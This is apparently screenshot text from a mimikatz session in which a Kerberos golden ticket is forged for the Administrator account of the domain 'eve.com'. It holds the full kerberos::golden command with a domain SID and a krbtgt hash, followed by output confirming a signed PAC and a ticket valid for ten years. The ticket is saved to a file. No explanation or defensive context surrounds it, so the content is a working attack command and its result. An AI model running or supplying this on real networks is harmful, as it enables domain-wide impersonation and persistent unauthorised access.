 mimikatz # kerberos::golden /admin:Administrator /domain:eve.com /sid:S-1-5-21-3
445932950-957411282-1849150570 /krbtgt:5aa5abf5f2c23b385cf613c8ee83fc02 /ticket:
ticket.kiribi
User      : Administrator
Domain    : eve.com (EVE)
SID       : S-1-5-21-3445932950-957411282-1849150570
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 5aa5abf5f2c23b385cf613c8ee83fc02 - rc4_hmac_nt
Lifetime  : 2020/5/15 9:15:35 ; 2030/5/13 9:15:35 ; 2030/5/13 9:15:35
-> Ticket : ticket.kiribi

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Final Ticket Saved to file !